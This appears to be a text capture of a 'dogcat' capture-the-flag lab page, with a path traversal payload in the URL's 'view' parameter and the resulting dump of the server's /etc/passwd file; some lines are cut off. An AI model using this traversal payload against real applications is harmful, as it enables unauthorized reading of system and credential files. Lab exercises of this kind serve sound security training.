 Not secure | 10.10.69.30/?view=dog/../../../../../../../etc/passwd&ext=
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css"
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button>
view=cat"><button id="cat">A cat</button></a><br>
Here you go!root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</div>
</body>
</html>